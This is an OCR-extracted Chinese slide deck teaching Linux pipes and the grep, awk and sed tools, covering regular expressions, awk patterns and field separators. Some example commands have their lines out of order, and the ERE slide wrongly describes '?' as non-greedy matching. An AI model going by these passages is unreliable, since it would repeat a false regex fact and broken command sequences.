



❖ 把不同程序的输⼊和输出连接

❖ 可以连接更多命令

❖ 常见的组合命令Linux三剑客





## **在管道中使⽤变量**

- ❖ 管道是独⽴的进程,执⾏完即销毁,使⽤ { }或者while组合可以编写复杂的控制逻辑 ❖ #这个⽅式⽆法获得变量x
- ❖ echo hello world | read x; echo \$x
- ❖ #如下两个⽅式可以获得变量x
- ❖ echo hello world | { read x; echo \$x; }
- ❖ echo hello world | while read x; do
- echo \$x;
- ❖ done







## Linux三创客  $grep + awk + sed$





## **Linux三剑客介绍**

### ❖ grep

❖ global search regular expression(RE) and print out the line

- \* 基于正则表达式查找满足条件的行
- ❖ awk
	- ❖ 名字来源于三个作者的名字简称
	- ❖ 根据定位到的数据⾏处理其中的分段
- ❖ sed
	- ❖ stream editor
	- \* 根据定位到的数据行修改数据







## **Linux三剑客的价值**

### ❖ 三剑客

- ❖ grep 数据查找定位 ❖ awk 数据切⽚
- ❖ sed 数据修改
- ❖ 类⽐SQL
	- ❖ grep=select \* from table like '%xx'
	- ❖ awk=select field from table
	- ❖ sed=update table set field=new where field=old







### **grep**







- ❖ grep pattern -r dir/ 递归搜索
- ◆ grep -A -B -C pattern file 打印命中数据的上下文
- ❖ grep -E pattern file 使⽤扩展正则表达式
- \* grep -o pattern file 把每个匹配的内容用独立的行显示
- \* grep -v pattern file 不显示匹配的行
- ❖ grep -i pattern file 忽略⼤⼩写
- ❖ grep pattern file





## **BRE基本正则表达式**

### ◆ ^ 开头 \$结尾 ❖ [a-z] [0-9] 区间,如果开头带有^表⽰不能匹配区间内的元素 ❖ \* 0个或多个

### \* . 表示任意字符







## **ERE扩展正则表达式**

### ❖ 基本正则表达式(BRE)基础上的扩展 ❖ ? ⾮贪婪匹配 ❖ + ⼀个或者多个 ❖ () 分组 ❖ {} 范围约束 ◆ | 匹配多个表达式的任何一个







## ERE开启办法

[root@shell.testing-studio.com ~]\$ echo 123 | grep -E "1|3" 123  $x2x$ [root@shell.testing-studio.com ~]\$ echo 123 | awk '/4|3/' 123  $\lceil \textsf{root@shell}. \textsf{testing-studio.com} \sim \rceil$ \$



### [root@shell.testing-studio.com ~]\$ echo 123 | sed -E -e "s#1|3#x#g"



### **awk**



### ❖ 介绍



❖ Awk是linux下的⼀个命令,同时也是⼀种语⾔解析引擎 ❖ Awk具备完整的编程特性。⽐如执⾏命令,⽹络请求等 ❖ 精通awk,是⼀个linux⼯作者的必备技能

❖ 语法

❖ awk 'pattern{action}'



## **awk pattern语法**

- ❖ awk 'BEGIN{}END{}' 开始和结束
- ❖ awk '/Running/' 正则匹配
- ❖ awk '/aa/,/bb/' 区间选择
- ❖ awk '\$2~/xxx/' 字段匹配
- ◆ awk 'NR==2' 取第二行
- ◆ awk 'NR>1' 去掉第一行

testing-studio.com



### localhost:~ seveniruby\$ echo " З awk '\$0>2' З localhost:~ seveniruby\$

- ❖ awk理论上可以代替grep
- ❖ awk 'pattern{action}'









- ❖ FS 字段分隔符
- ❖ OFS 输出数据的字段分隔符
- ❖ RS 记录分隔符
- ❖ ORS 输出字段的⾏分隔符
- ❖ NF 字段数
- ❖ NR 记录数



### **awk的字段数据处理**

- ❖ -F 参数指定字段分隔符
- ❖ BEGIN{FS="\_"} 也可以表⽰分隔符
- ❖ \$0代表当前的记录
- ❖ \$1代表第⼀个字段
- ❖ \$N 代表第N个字段
- ❖ \$NF 代表最后⼀个字段
- ❖ \$(NF-1) 代表倒数第⼆个字段









## **awk字段分割**

- ❖ echo \$PATH | awk 'BEGIN{RS=":";ORS="^"}{print \$0}'
- ❖ 修改OFS和ORS让\$0重新计算
- ❖ | awk 'BEGIN{FS="/|-"}{print \$1,\$2,\$3,\$4}'
- ❖ echo \$PATH | awk 'BEGIN{RS=":"}{print \$0}' \
- ❖ | awk 'BEGIN{FS="/"}{print \$1,\$2,\$3,\$4}'
- ❖ echo \$PATH | awk 'BEGIN{RS=":"}{print \$0}' \
- ❖ | awk -F/ '{print \$1,\$2,\$3,\$4}'
- ❖ echo \$PATH | awk 'BEGIN{RS=":"}{print \$0}' \





❖ echo \$PATH | awk 'BEGIN{FS=":";OFS=" | "}{\$1=\$1;print \$0}'





